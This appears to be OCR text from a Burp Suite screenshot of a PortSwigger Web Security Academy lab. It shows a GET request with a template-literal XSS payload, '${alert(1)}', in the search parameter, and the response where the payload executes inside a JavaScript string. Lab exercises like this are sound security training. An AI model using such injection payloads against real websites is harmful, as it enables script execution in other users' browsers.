 Request
Pretty Raw Hex \n
1 GET /?search=%24%7Balert%281%29%7D HTTP/1.1
2 Host: 0a9f005b047916c5c346ef0d00a400f8.web-security-academy.net
3 Cookie: session=MTWlLO7mme3IRxLRyPfj4UdwI5WjAcpv
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render \n
<p>
|
</p>
69 </section>
70 </header>
71 <header class="notification-header">
72 </header>
73 <section class=blog-header>
74 <h1 id="searchMessage">
</h1>
75 <script>
76 var message = `0 search results for '${alert(1)}'`;
77 document.getElementById('searchMessage').innerText = message;
78 </script>
Inspector
Selection 11
Selected text
${alert(1)}
Request Attributes 2
Request Query Parameters 1